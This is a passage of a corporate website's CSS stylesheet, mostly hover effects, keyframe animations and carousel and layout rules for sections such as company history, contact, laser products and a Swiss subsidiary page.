.home_plan_sort_item:hover{        border: 1px solid #fff;    }    .home_core_list .slick-arrow:hover::after{        background: url(../images/mod_arrow_01_1.svg) center / cover no-repeat;    }    .pc_fenye li:hover{        background-color: #004D8C;        color: #fff;    }    .first li:hover,    .prev li:hover,    .next li:hover,    .end li:hover{        background-color: transparent;        color: #004D8C;    }    .mod_banner_cont_btn .mod_btn.type2 .mod_btn_link:hover{        border: 1px solid #004D8C;    }    .mod_banner_cont_btn .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }    .investor_slick .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }    .mod_cutpage li:hover a {        opacity: 1;    }    .mod_cutpage li:hover img:last-child{        opacity: 1;    }    .mod_cutpage li:hover .ys_imgbox_cover img:nth-child(1){        opacity: 0;    }    .mod_cutpage li:hover .mod_cutpage_img{        background: #004D8C;    }    .hnrc_arrow>div:hover {        background-color: rgba(0, 77, 140, 1);    }        .hnrc_arrow>div:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }}/* carter e1*/.ccti_cont_tit{    -webkit-text-stroke: 1px #fff;    color: transparent;    transition: all 0.36s;}.ccti_cont_tit::before{    content: "";    position: absolute;    width: 40px;    height: 40px;    border-radius: 50%;    transition: all 0.36s;    background: #FFFFFF;    opacity: 0.2;    bottom: 0;    left: 50%;    transform: translate(-50%,50%);    animation: biggers 1.5s reverse infinite ease-in-out;    }.company_course_top_item:not(.act) .ccti_cont_tit::before{    opacity: 0;}.company_course_top_item.act .ccti_cont_tit{    color: #fff;}@keyframes biggers {    50%{            transform:translate(-50%,50%) scale(0.85) ;    }    100%{        transform:translate(-50%,50%) scale(1) ;    }}.company_produc_botitem.noact .company_produc_botitem_cont::after{    width: 0%;}.cpsc_text{    max-height: 350px;}.cpsc_text .mCSB_outside+.mCSB_scrollTools{    right: -15px !important;}/* carter e1 -end*//* carter-h1 */.contact_address_item.act .cact_subtit,.contact_address_item.act .cact_titcont,.contact_address_item.act .cact_item_text,.contact_address_item.act .cact_tit {    color: #fff;}.contact_address_item.act  .cact_item_icon img:last-child{    opacity: 1;}.contact_address_item.act  .cact_item_icon img:first-child{    opacity: 0;}.cact_subtit,.cact_titcont,.cact_item_text,.cact_tit,.cact_item_icon img:last-child,.cact_item_icon img:first-child{    transition: all 0.36s;}.hnrc_arrow .ys_imgbox_cover img:last-child{    opacity: 0;}.hnrc_arrow .ys_imgbox_cover img{    transition: all 0.36s;}.hnrc_arrow_prev img{    transform: rotate(180deg);}/* carter-h1-end *//* home *//* .home_explore_left {    width: 44.6875%;    background-color: #fff;    position: relative;    clip-path: none;} *//* home-end *//* 16.03 */.company_know_text p{    font-size: 18px;    line-height: 1.75;    color: #666;    margin-bottom: 32px;}.company_know_text p:last-child{    margin-bottom: 0;}.company_video_cont{    width: 1440px;    margin: auto;    transition: all .5s;}.company_video.act .company_video_cont{    width: 100%;}.ccti_cont{    cursor: pointer;}.company_course_top_item:not(:first-child),.ccbc_left_item:not(:first-child),.company_produc_item:not(:first-child),.company_produc_smitem:not(:first-child),.company_course_bot_item:not(:first-child){    display: none;}.company_produc_smitem {    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.company_know{    margin-bottom: 120px;    padding-bottom: 0;}/* 16.03-end *//* 首页--我们从未停止探索 */.section:nth-child(2) {    overflow: hidden;}.section:nth-child(2) .home_explore_left::after{    content: "";    width: 114%;    height: 2000px;    background-color: #004d8c;    clip-path: polygon(0 0, 100% 0, calc(100% - 440px) 100%, 0 100%);    position: absolute;    top: 50%;    left: 0;    z-index: -1;    transform: translateY(-50%);}:root{    --lwidth:618px;}.helc_list{    width: var(--lwidth);}.home_explore_left{    width: calc((100vw - 1440px) / 2 + var(--lwidth));}.home_explore_right {    width: calc(100% - ((100vw - 1440px) / 2 + var(--lwidth)));}.helc_list .helc_item_text::after {    right: 14%;}.helc_item{    padding-right:168px !important;    position: relative;}.helc_item_text {    position: relative;}.helc_list .helc_item_text::after{    content: "";    width: 28px;    height: 28px;    background: url(../images/a_icon_01.svg) center / cover no-repeat;    position: absolute;    top: 50%;    right: -19%;    transform: translateY(-50%);    transition: all .36s;    opacity: 0;} .helc_item:nth-child(2) .helc_item_text::after{    right: -12.5%;} .helc_item:nth-child(3) .helc_item_text::after{    right: -6%;} .helc_item.act .helc_item_text::after{    opacity: 1;}.helc_list .helc_item_text::after {    right: -30%;}.helc_item:nth-child(2) .helc_item_text::after {    right: -23.5%;}.helc_item:nth-child(3) .helc_item_text::after {    right: -16%;}/*  */.pcll_img img{    margin-top: -1px;}.storyde_main .newsdetails_cutpage{    margin-bottom: 0;}.storyde_cont_slickright_item:not(:first-child){    display: none;}.contact_address {    height: 175vh;}/* carte 11.16 */.round1{    animation: round1s 40s linear infinite both;}.round2{    animation: round2s 50s linear infinite both;}.round3{    animation: round3s 60s linear infinite both;}.round4{    animation: round4s 40s linear infinite both;}.round5{    animation: round5s 60s linear infinite both;}.round6{    animation: round6s 40s linear infinite both;}.round7{    animation: round7s 70s linear infinite both;}.round8{    animation: round8s 50s linear infinite both;}@keyframes round1s {    0%{        left: 13.541666%;    }    13.541666%{        left: calc(0% - 62px) ;    }    13.542%{        left: 100%;    }    100%{        left: 13.541666%;    }}@keyframes round2s {    0%{        left: 23%;    }    23%{        left: calc(0% - 60px) ;    }    23.001%{        left: 100%;    }    100%{        left: 23%;    }}@keyframes round3s {    0%{        left: 28%;    }    28%{        left: calc(0% - 48px) ;    }    28.001%{        left: 100%;    }    100%{        left: 28%;    }}@keyframes round4s {    0%{        left: 42%;    }    42%{        left: calc(0% - 50px) ;    }    42.001%{        left: 100%;    }    100%{        left: 42%;    }}@keyframes round5s {    0%{        left: 63%;    }    63%{        left: calc(0% - 50px) ;    }    63.001%{        left: 100%;    }    100%{        left: 63%;    }}@keyframes round6s {    0%{        left: 72.5%;    }    72.5%{        left: calc(0% - 50px) ;    }    72.501%{        left: 100%;    }    100%{        left: 72.5%;    }}@keyframes round7s {    0%{        left: 85%;    }    85%{        left: calc(0% - 50px) ;    }    85.001%{        left: 100%;    }    100%{        left: 85%;    }}@keyframes round8s {    0%{        left: 92%;    }    92%{        left: calc(0% - 50px) ;    }    92.001%{        left: 100%;    }    100%{        left: 92%;    }}.detailsp_intro_top {    /* margin-top: 50px; */}.detailsp_intro_bot_left {    width: calc(100% - 290px);}.dibl_dots_left,.dibl_dots_right {    width: 25px;}.dibl_dots_left img,.dibl_dots_right img {    width: 100%;}.detailsp_adv_left_list {    max-height: 225px;}.detailsp_adv_left_list .mCSB_outside+.mCSB_scrollTools {    right: -20px!important;}/* carte 11.16 - end */.join_main .ys_select_li {    font-family: 'PoppinsRegular';}.contact_address.isfixed .contact_address_cont_bg{    width: 100% !important;    position: fixed !important;    top:calc(80px + 294px) !important;    left: 0 !important;    /* 新增2 */    height: 640px;    /* 新增2-end */}.contact_address.isfixed .contact_address_primary{    position: relative !important;    left: 0 !important;    transform: translateX(0%) !important;    z-index: 10 !important;    margin: 0 auto !important;    margin-top: calc(294px) !important;}.contact_address.isab .contact_address_cont_bg{    position: absolute !important;    width:100% !important;    left: 0 !important;    top:initial !important;}.contact_address.isab .contact_address_tit{    position: absolute !important;    width:100% !important;    z-index:20 !important;}.contact_address.isab .contact_address_primary{    margin-top:294px !important;    position: relative !important;}.laser_cont{    margin-top: 50px;}.laser_main  .mod_banner_bg::after{    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.8;}.laser_nav_item.noact:first-child {    border-left: 1px solid #ccdbe8;}.laser_adv.type2 {    padding: 100px 0 60px;}.laser_use_dots>div .ys_imgbox_cover{    width: 36px;}.plansum_major .plansum_major_hd{    padding-top: 100px;    padding-bottom: 190px;}.laser_adv_list {    margin-bottom: 30px;}.new_item_tit{    word-break: break-all;      overflow: hidden;                     text-overflow: ellipsis;           display: -webkit-box;            text-overflow: ellipsis;            -webkit-box-orient: vertical;        -webkit-line-clamp: 2;   }.story_item_tit{    word-break: break-all;      overflow: hidden;                     text-overflow: ellipsis;           display: -webkit-box;            text-overflow: ellipsis;            -webkit-box-orient: vertical;        -webkit-line-clamp: 2;   }.story_bot .mod_titbox {    margin-bottom: 90px;}.mod_hd_left::before{    background-color: rgba(0, 77, 140, 1);}.mod_pro{    box-shadow: 0px 0px 12px rgba(0, 77, 140, 0.2);}.newsdetails_cutpage{    margin-top: 0px;}.siir_link_img{    width: 24px;}.siir_link_img img{    width: 100%;}.siir_cont{    height: 100%;}/* 鼠标效果 */ @media screen and (min-width: 1200px) {    .ys_select_li:hover ul {        opacity: 1;    }    .ys_select_li .zitem:hover {        transition: all 0.36s;        color: #002BC6;    }    .mhci_list1_cont:hover .ys_imgbox_cover img:last-child {        opacity: 1;    }        .mhci_list1_cont:hover .mhci_list1_cont_text {        color: rgba(0, 77, 140, 1);    }    .ys_select_li:hover ul {        opacity: 1;    }    .ys_select_li .zitem:hover {        transition: all 0.36s;        color: #002BC6;    }    .product_nav_item_cont:hover {        opacity: 1;        background-color: #004d8c;    }    .product_nav_item_cont:hover .pnic_img img:last-child {        opacity: 1;    }    .product_nav_item_cont:hover .std_text2 {        color: #fff;    }    .mod_btn_link:hover img {        opacity: 1;    }    .mod_btn_link:hover img:first-child {        opacity: 0;    }    .mod_btn_link:hover .mod_btn_icon {        transform: rotate(180deg);    }    .mod_btn.type1 .mod_btn_link:hover {        background-color: #fff;    }    .mod_btn.type1 .mod_btn_link:hover .mod_btn_text {        color: #004D8C;    }    .mod_btn.type2 .mod_btn_link:hover {        background-color: #004D8C;    }    .mod_btn.type2 .mod_btn_link:hover .mod_btn_text {        color: #fff;    }    .home_nav_item:hover div {        opacity: 1;    }    .home_nav_item:hover::after {        opacity: 0;    }    .ys_banner_dots_item:hover {        opacity: 1    }    .helc_item:hover::after {        opacity: 1;    }    .helc_item:hover .helc_item_text {        color: rgba(255, 255, 255, 1);    }    .home_core_list .slick-next:hover,    .home_core_list .slick-prev:hover {        background: #004D8C;        border: 0.5px solid #004D8C;        border-radius: 40px;    }    .home_news_left_item:hover:after {        opacity: 1;        background-color: rgba(255, 168, 0, 1);    }    .home_news_left_item:hover .home_news_left_cont {        opacity: 1;        color: rgba(255, 168, 0, 1);    }    .home_target_cont_more:hover .htcm_icon {        transform: rotate(180deg);    }    .home_news_right_cont:hover {        border: 1px solid rgba(0, 77, 140, 1);    }    .home_news_right_cont:hover .hnrc_bot_time {        border-bottom: 1px solid rgba(0, 77, 140, 1);    }    .home_news_right_cont:hover .hnrc_bot_text .std_text2 {        opacity: 1;    }    .home_news_right_cont:hover .hnrc_bot_text img {        opacity: 1;        transform: rotate(180deg);    }    .c_smnav1_a:hover {        color: rgba(32, 49, 70, 1);    }    .plan_item_cont:hover {        box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);    }    .plan_item_cont:hover .pici_ehtit_before::after {        width: 100%;    }    .plan_item_cont:hover .picm_flex::after {        width: 100%;    }    .plan_item_cont:hover .picm_flex_text {        color: rgba(0, 77, 140, 1)    }    .plan_item_cont:hover .picm_flex_icon img {        transform: rotate(180deg);    }    .mod_touch>a:hover .mod_touch_link_img img {        transform: rotate(180deg);    }    .mod_touch>a:hover .mod_touch_ehtit span::after {        width: 100%;    }    .plansum_sort_left_item:hover {        color: #004D8C;    }    .plansum_sort_left_item:hover::before {        height: 100%;    }    .pmbn_item:hover span::after,    .pmbn_item:hover .pmbn_cont::before,    .pmbn_item:hover .pmbn_cont::after {        opacity: 1;    }    .pmbc_cont:hover .pcll_img img {        transform: rotate(180deg);    }    .ys_select_li:hover {        color: #002BC6;    }    .laser_nav_item:first-child:hover {        border: transparent;    }    .laser_nav_item:not(:first-child):hover {        border-right:1px solid transparent;    }    .laser_nav_item:hover .laser_nav_item_cont::after {        width: 100%;    }    .laser_nav_item:hover .lnic_text {        color: #fff;    }    .laser_adv_item:hover::before,    .laser_adv_item:hover::after,    .laser_adv_item_cont:hover::after {        opacity: 1;    }    .laser_use_dots>div:hover {        background: #004D8C;    }    .laser_use_dots>div:hover img:last-child {        opacity: 1;    }    .mod_footer_link_wx:hover .mflw_qr {        opacity: 1;        pointer-events: auto;    }        .mod_footer_linkx:hover .mflw_qr {        opacity: 1;        pointer-events: auto;    }    .mfrc_item:hover {        opacity: 1;    }    .mhci_list3_item:hover .mhci_list3_cont_text {        color: #004D8C;    }    .mfbc_right_item:hover a {        opacity: 1;    }    .mod_hd_center_item:hover .mod_hd_center_link::after {        width: 100%;    }    .mod_hd_lang_item:hover .mod_hd_lang_link {        color: #004D8C;    }    .mod_hd_center_item:hover .mod_hd_center_link{        color:rgba(0, 77, 140, 1);    }    .new_item_cont:hover {        border: 1px solid #004D8C;    }    .new_item_cont:hover .new_item_time::after{        width: 100%;    }    .new_item_cont:hover .new_item_tit{        color: rgba(0, 77, 140, 1);    }    .new_item_cont:hover .new_item_look{        opacity: 1;    }    .new_item_cont:hover .new_item_icon{        opacity: 1;        transform: rotate(-180deg);    }    .story_brand_dots>div:hover{        background-color: #004D8C;    }    .story_brand_citem:hover .ys_imgbox_cover{        filter: grayscale(0%);    }    .story_brand_citem:hover .story_brand_tit{        color: #004D8C;    }    .story_brand_dots>div:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }    .story_item_cont:hover {        border: 1px solid rgba(0, 77, 140, 1);    }    .story_item_cont:hover .story_item_text::after{        width: 100%;    }    .story_item_cont:hover .new_item_look{        opacity: 1;    }    .story_item_cont:hover .new_item_icon{        transform: rotate(180deg);        opacity: 1;    }    .mod_cutpage>a:hover{        opacity: 1;    }    .mod_cutpage>a:hover img:last-child{        opacity: 1;    }    .mod_cutpage>a:hover .mod_cutpage_img{        background-color: #004D8C;    }    .siir_link a:hover .siir_link_img{        transform: rotate(180deg);    }    .siir_item_cont:hover .siir_item_icon{        transform: rotate(180deg);    }    .siir_item_cont:hover .siir_item_right_ul::after{        width: 100%;    }    .investor_item_conts:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }    .investor_item_conts:hover{        border: 1px solid rgba(0, 77, 140, 1);    }    .investor_item_conts:hover .iicb_left_text{        color: rgba(0, 77, 140, 1);    }    .investor_item_conts:hover .iicb_right_text{        color: rgba(0, 77, 140, 1);    }    .investor_item_conts:hover .investor_item_conts_tit{        color:rgba(0, 77, 140, 1) ;    }    .investor_item_conts:hover .investor_item_conts_tit::after{        width: 100%;    }    .company_innovation_item_cont:hover .ciic_upper{        opacity: 0;    }    .company_innovation_item_cont:hover .ciic_lower{        top: 0;        opacity: 1;    }    .company_culture_right_item:hover .ccrc_center span i{        animation: scalepulse 1.3s linear 0s infinite both;    }    .company_culture_right_item:hover .ccrc_center span::after{        animation: scalepulse 1.3s linear .15s infinite both;    }    .company_culture_right_item:hover .ccrc_center span::before{        animation: scalepulse 1.3s linear .15s infinite both;    }    .company_produc_botitem_cont:hover::after{        width: 100%;    }    .home_plan_sort_item:hover{        border: 1px solid #fff;    }    .home_core_list .slick-arrow:hover::after{        background: url(../images/mod_arrow_01_1.svg) center / cover no-repeat;    }    .pc_fenye li:hover{        background-color: #004D8C;        color: #fff;    }    .first li:hover,    .prev li:hover,    .next li:hover,    .end li:hover{        background-color: transparent;        color: #004D8C;    }    .mod_banner_cont_btn .mod_btn.type2 .mod_btn_link:hover{        border: 1px solid #004D8C;    }    .mod_banner_cont_btn .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }    .investor_slick .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }   }/*.plansum_sort_bigslick_item:not(:first-child){*//*    display: none;*//*}*/.newsdetails_bannerbox {    position: relative;}/* 载入效果 */.plan_item:nth-child(2n+1),.new_item:nth-child(3n+1),.story_item:nth-child(3n+1),.pmbc_item:nth-child(2n+1){    animation-delay: .1s;}.plan_item:nth-child(2n+2),.new_item:nth-child(3n+2),.story_item:nth-child(3n+2),.pmbc_item:nth-child(2n+2){    animation-delay: .2s;}.new_item:nth-child(3n+3),.story_item:nth-child(3n+3){    animation-delay: .3s;}.section.active .hfadeLeft {    -webkit-animation-name: hfadeLeft;    animation-name: hfadeLeft;    animation-duration: 1.5s;    visibility: visible;}.hfadeLeft{    transition: all .7s cubic-bezier(0.25,0.46,0.45,0.94);}@keyframes hfadeLeft {    0% {        transform: translate3d(-40px, 0, 0);    }    100% {        -webkit-transform: none;        transform: none;    }}@keyframes fadeUp{    0%{        transform: translate(0,40px);        opacity: 0;    }    100%{        transform: translate(0,0);        opacity: 1;    }}@keyframes fadeLeft{    0%{        transform: translate(-40px,0);        opacity: 0;    }    100%{        transform: translate(0,0);        opacity: 1;    }}.mod_fadeup {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .1s}.mod_fadeLeft1 {    animation: fadeLeft .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .1s;}.mod_fadeLeft2 {    animation: fadeLeft .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .2s;}.mod_fadeLeft3 {    animation: fadeLeft .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: .3s;}/* carter */@keyframes slideleftop {    from {        opacity: 0;        transform: translateX(-15px) translateY(5px);    }    to {        opacity: 1;        transform: translateX(0px) translateY(0px);    }}.gangying{    position: absolute;    left: 0;    top: 0;    width: 200%;    height: 100%;    transform: skew(-8deg);    left: -20%;    background: linear-gradient(-90deg,rgba(255,255,255,0),rgba(255,255,255,0.5));    opacity: 0.8;    filter: blur(50px);    z-index: 3;}.goleft{    animation: goleft 0.8s 0.2s ease forwards;}@keyframes goleft {    from {        left: -20%;    }    80%{    }    to {        left: 120%;    }}.psrv_img{    position: absolute;    width: 100%;    height: 100%;    object-fit: cover;    left:0;    right: 0;    z-index: 10;}.plansum_sort_right_l{    flex-shrink: 0;}.plansum_sort_bigslick_cont {    display: flex;     align-items: stretch;     /*align-self: center;*/}.mc_fybtn{    font-size: 14px;    line-height: 1.75;    color: #203146;}.lats_li:not(:first-child){    display: none;}.dibl_cont_slick{    width: 100%;}.dibl_cont_video_box{    width: 100%;    height: 100%;    height: 596px;}.dibl_cont{    padding: 0;}.dibl_cont_slick .ys_imgbox_cover{    height: 596px;}.dibl_cont_slick .slick-slide{    position: relative;}.pro_ban{    min-height: inherit !important;}/* 11.24 */.mod_pro_left a{    display: flex;    align-items: center;}/* .contact_address_primary{    top: 185px;} */.plansum_major_bd_contslick  .slick-slide:not(:first-child){    display: none;}/*.plansum_sort_bigslick_item:not(:first-child){*//*    display: none;*//*}*/.psrl_item:not(:first-child){    display: none;}.plansum_major_bd_contslick_items:not(:first-child) {    display: none;}/*.mod_hd_lang{*//*    display: none;*//*}*/.ys_phnav2_language{    display: block;}.ys_search2_box {    padding: 40px 0;}.ys_phnavss_xl {    padding: 20px 20px;}.mod_hd_center_item:first-child{    flex-shrink: 0;}.heri_cont{    display: block;}.plan_item_idx div{    text-transform: uppercase;}.ys_phnav2_lang_btn img{    margin-top: -4px;    width: 20px;}.plansum_sort_left{    overflow-x: hidden !important;}.laser_adv_list .slick-arrow,.pmbn_list .slick-arrow{    z-index: 2;    width: 22px;    height: 22px;    border-radius: 50%;    background-color: #fff;    transition: all 0.36s;    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);}.laser_adv_list .slick-prev{    transform: translateX(-50%) translateY(-50%);}.pmbn_list .slick-prev{    transform: translateX(-140%) translateY(-50%);}.laser_adv_list .slick-next{    transform: translateX(50%) translateY(-50%);}.pmbn_list .slick-next{    transform: translateX(140%) translateY(-50%);}.laser_adv_list .slick-arrow .ys_imgbox_cover ,.pmbn_list .slick-arrow .ys_imgbox_cover {    width: 12px;    margin: 0 auto;}.laser_adv_list .slick-arrow .ys_imgbox_cover img:last-child,.pmbn_list .slick-arrow .ys_imgbox_cover img:last-child{    opacity: 0;}.laser_adv_list .slick-prev .ys_imgbox_cover img:first-child,.pmbn_list .slick-prev .ys_imgbox_cover img:first-child{    transform: rotate(180deg);}.laser_adv_list .slick-next .ys_imgbox_cover img:last-child,.pmbn_list .slick-next .ys_imgbox_cover img:last-child{    transform: rotate(180deg);}.home_plan_sort_item:last-child{    border-left: none;    border-right: none;}.home_plan_sort_item.slick-current{    border-left: 1px solid #fff}.plansum_sort_right {    width: calc(100% - 175px);}.plansum_sort_left {    width: 175px;}.ys_select_li ul{    pointer-events: none;}.ys_select_li:hover ul{    pointer-events: auto;}.ys_select_bd{    max-height: initial;}.plansum_major_bd_nav{    transition: width 1s , top 0.36s !important;}.isab.plansum_major_bd_nav{    top: -90px;}.detailsp_adv_left{    top: 0;    height: 100%;    display: flex;    flex-direction: column;    justify-content:center;}.mflw_qr {    left: 67px;}.company_culture_right{    position: relative;}.company_culture_right_imglist{    width: 100%;    position: absolute;    height: 100%;}.company_culture_right_imgitem{    position: absolute;    width: 100%;    height: 100%;}.company_culture_right_item::after{    content: "";    position: absolute;    width: 1px;    height: 100%;    background-color: rgba(255, 255, 255, .3);    right: 0;    top: 0;}.company_culture_right_item{    position: relative;}.company_culture_right_imgitem:not(:first-child){    display: none;}.ccrc_bg img{    object-fit: cover;    width: 100%;    height: 100%;}.contact_address_list{    margin-top: 180px;}.contact_address.isfixed .contact_address_primary {    position: relative !important;    left: 0 !important;    transform: translateX(0%) !important;    z-index: 10 !important;    margin: 0 auto !important;    margin-top: calc(474px) !important;}   .contact_address.isab .contact_address_primary {    margin-top: 474px !important;}.company_video_cont video{    position: absolute;    left: 50%;    top: 50%;    z-index: 2;    transform: translate(-50%, -50%);    width: 100%;    height: 100%;    object-fit: cover;}.company_video {    height: 800px;    overflow: hidden;    position: relative;}.company_video_cont{    height: 100%;}.contact_sales{    padding-top: 0px;    margin-top: -50px;}.mod_hd::after{    transition: all .36s;}.ys_hd_pc.act .mod_hd::after{    background-color: #fff;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.ys_hd_pc.act .mod_hd_center_link{    color: #203146 !important;}.ys_hd_pc.act .mod_hd_search_icon img:nth-child(2),.ys_hd_pc.act .mhlt_lang_icon img:nth-child(2){    opacity: 0;}.ys_hd_pc.act .mod_hd_search_icon img:nth-child(1),.ys_hd_pc.act .mhlt_lang_icon img:nth-child(1){    opacity: 1;}.plansum_major_hd::after{    opacity: 1;}.paln_img{    background-color: transparent;    visibility: visible;    width: 30%;    right: calc(50vw - 600px);    z-index: 0;}.paln_img img{    width: 100%;}.psrl_list .slick-arrow {    width:40px;    height: 40px;    z-index: 2;    /*background: rgba(255, 255, 255, 0.4);*/    /*border: 0.5px solid #004D8C;*/    /*backdrop-filter: blur(4px);*/    /*border-radius: 40px;*/    transition: all 0.36s;    top: calc(50% - 15px) !important;}.psrl_list  .slick-next {    right: 4px;}.psrl_list  .slick-prev {    left: 4px;}/*.plansum_sort_bigslick_cont{*//*    background: #f3f8fc;*//*}*/.plansum_sort_bigslick_item.slick-current{    position: relative;    z-index: 10;}.plansum_sort_bigslick_item.slick-current{     background: #f3f8fc;}.psrl_list .slick-arrow .ys_imgbox_cover{    width: 20px;    margin: 0 auto;}.psrl_list .slick-next .ys_imgbox_cover img:last-child{    transform: rotate(180deg);}.psrl_list .slick-prev .ys_imgbox_cover img:first-child{    transform: rotate(180deg);}.psrl_list .slick-arrow  .ys_imgbox_cover img:last-child{    opacity: 0;}.plansum_sort_right{    padding-left: 0 !important;}.plansum_sort_bigslick_item {    padding-left: 111px;}/*.psrl_list .slick-arrow:hover{*//*    background: #004D8C;*//*}*//*2022.12.9*/.plansum_sort_left{    position: absolute;    top: 130px;    left: 40px;    width: 136px;    z-index: 9;}.plansum_sort {    position: relative;}.plansum_sort_left_item{    line-height: 1.5 !important;    margin-bottom: 20px;    font-size: 16px;    padding-top: 8px;    padding-bottom: 8px;}.plansum_sort_right_l,.psrr_item:first-child{    padding-top: 0 !important;}.psrl_list .slick-arrow{    width: 24px !important;    height: 24px !important;    background: url(../images/expand_right.svg) center / cover no-repeat;}.psrl_list .slick-dots li.slick-active {    background: rgba(0, 77, 140, 1);}.psrl_list .slick-dots li {    width: 8px;    height: 8px;    margin: 0 8px;    background: rgba(0, 77, 140, .2);}.psrl_list .slick-dots {    bottom: -26px;}.plansum_sort_right{    width: 100% !important;}.plansum_sort_bigslick_item {    padding-left: 0 !important;}.plansum_sort_right_r {    padding-left: 70px !important;    width: 42.7%;    position: relative;    z-index: 5;}.plan_sort_li {    position: relative;    z-index: 1;    background: #F3F8FC;    margin-bottom: 0 !important;}.plan_sort_li:last-child{    margin-bottom: 0;}.plan_sort_li::after{    content: "";    width: calc(42.7% + 240px);    height: 100%;    background: rgba(152, 201, 241, 0.1);    position: absolute;    right: -240px;    top: 0;}.plansum_sort_right_l{    width: 57.3%;    padding-right: 120px;}.plansum_major .mod_btn_link{    background: #fff;}.plansum_major .mod_btn_link .mod_btn_text {    color: #004D8C;}.plansum_major  .mod_btn_link img:first-child {    opacity: 0;}.plansum_major  .mod_btn_link img {    opacity: 1;}.company_course_top_pro,.company_course_top_list{    margin: 0 -65px;}.contact_sales {    margin-top: -170px;}.plansum_sort{    max-width: 1920px;    margin: 0 auto;}@media screen and (min-width:1920px){    .plan_sort_li::after {        content: "";        width: calc(42.7% + 0px);        height: 100%;        background: rgba(152, 201, 241, 0.1);        position: absolute;        right: 0px;        top: 0;    }}.mod_pro .bshare-custom {    margin-right: 33px;}.psrl_list .slick-prev{    transform: rotate(180deg);    left: 0 !important;}.psrl_list .slick-next {    right: 0px !important;}.plansum_sort_left.fixed {    position: fixed;    }.plan_sort_li{    height: calc(100vh - 90px);}.psrr_list,.plansum_sort_right_l{    height: calc(100vh - 300px);    overflow: hidden;}.psrr_list .mCSB_outside+.mCSB_scrollTools {    right: -26px !important;}.psrr_list .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .psrr_list .mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.plansum_sort_right_l .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .plansum_sort_right_l .mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{       background-color: #004d8c;}.noimg{    width: 100% !important;}.noimg .latr_list{    display: flex;    flex-wrap: wrap;    margin: 0 -40px;}.noimg .latr_item{    width: 50%;    padding: 0 40px;}.noimg .latr_item{    margin-bottom: 0px;    margin-bottom: 40px;    }.noimg .latr_item_contbox{    border-bottom: 1px solid #c2d6e6;    height: 100%;    padding-bottom: 16px;}.latr_item_tit{    line-height: 1.5;}.plansum_sort_left_tab .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.plansum_sort_left_tab .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{    background-color: transparent;}.ys_hd_pc.act .mhlt_more_icon img:nth-child(1){    opacity: 1;}.ys_hd_pc.act .mhlt_more_icon img:nth-child(2){    opacity: 0;}.laser_adv_list .slick-track,.pmbn_list .slick-track{    display: flex;}.laser_adv_item,.pmbn_item{    height: auto;}.laser_adv_item_cont,.pmbn_cont{    display: flex;    justify-content: center;    align-items: center;    height: 100%;}.plansum_major .mod_btn_link img:first-child{    opacity: 1;}.plansum_major .mod_btn_link img{    opacity: 0;}@media screen and (min-width: 1200px) {    .plansum_major .mod_btn_link:hover img {        opacity: 1;    }}.ys_privacy{    margin-top: 80px;}.hert_cont .std_text2 {    backdrop-filter: blur(16px);    -webkit-backdrop-filter: blur(16px);    -moz-backdrop-filter: blur(16px);    -ms-backdrop-filter: blur(16px);    -o-backdrop-filter: blur(16px);    background: rgba(255, 255, 255, 0.6);}.ys_privacy .mod_banner_bg::after{    opacity: 0.2;}.ys_privacy .mod_banner_tit{    /*padding-bottom: 0;*/    /*border-bottom: none;*/    /*margin-bottom: 0;*/    font-size: 48px;}.ys_privacy .mod_banner_cont{    width: 1200px;}/* 2025.2.18新增-start *//* E3_瑞士子公司-start */.subsidiary-over {    position: relative;    padding-top: 70px;    overflow: hidden;}.subsidiary-over-cont {    display: flex;    align-items: center;    flex-wrap: wrap;}.subsidiary-over-cont-img {    width: 46%;}.subsidiary-over-cont-text {    width: 54%;    padding-right: 118px;}.soci-slick-li {    width: 100%;    padding: 0 10px;}.soci-slick-li:not(:first-child) {    display: none;}.soci-slick {    margin: 0 -10px;}.soci-slick-li-cont {    position: relative;}.soci-slick-li-cont img {    width: 100%;}.sslc-video {    width: 100%;    height: 100%;    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);    object-fit: cover;    background: transparent !important;}.soci-slick .slick-dots li {    width: 13px;    height: 2px;    margin: 0 3px;    background: #E1E1E1;    border-radius: 10px;    transition: all .36s;}.soci-slick .slick-dots li.slick-active {    width: 38px;    background: #004D8C;}.soci-slick .slick-dots {    bottom: -30px;}.subsidiary-over-bg {    width: 51%;    position: absolute;    top: 0;    right: 0;    z-index: -1;    max-width: 970px;}.subsidiary-over-bg img {    width: 100%;}.subsidiary-over-cont-text p {    line-height: 1.75;    margin-bottom: 32px;}.subsidiary-over-cont-text p:last-child {    margin-bottom: 0;}.subsidiary-team {    position: relative;    overflow: hidden;}.subsidiary-team-swiper.empty {    padding-bottom: 0 !important;}.subsidiary-team-swiper-li {    position: relative;    width: 33.333333%;    cursor: pointer;}.subsidiary-team-swiper-li::before {    content: "";    width: 100%;    height: 100%;    background: rgba(0,0,0,.2);    position: absolute;    top: 0;    left: 0;    z-index: 2;    transition: all .36s;}.subsidiary-team-swiper-li::after {    content: "";    width: 100%;    height: 100%;    backdrop-filter: blur(7.5px);    